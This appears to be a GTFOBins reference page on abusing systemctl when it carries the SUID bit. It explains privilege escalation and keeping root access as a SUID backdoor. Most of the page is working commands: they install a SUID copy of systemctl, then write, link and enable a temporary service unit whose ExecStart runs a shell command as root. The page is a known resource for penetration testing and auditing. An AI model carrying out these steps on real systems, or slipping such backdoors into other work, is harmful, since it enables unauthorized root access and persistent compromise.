 .. / systemctl Star 5,829
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF